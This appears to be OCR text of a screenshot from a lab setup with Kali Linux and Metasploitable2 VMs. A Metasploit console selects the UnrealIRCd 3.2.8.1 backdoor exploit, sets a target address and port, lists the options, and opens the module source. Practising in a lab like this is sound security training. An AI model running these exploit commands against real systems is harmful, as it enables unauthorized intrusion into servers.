 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Wed 00:03 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 172.168.20.138
RHOST => 172.168.20.138
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.168.20.138 yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > edit
[!] LocalEditor or $VISUAL/$EDITOR should be set. Falling back on vim.
[*] Launching vim /usr/share/metasploit-framework/modules/exploits/unix/irc
backdoor.rb
metaserver
_rl5me1.pdf
To return to your computer, press Ctrl+Alt.
10:35
06-02-2019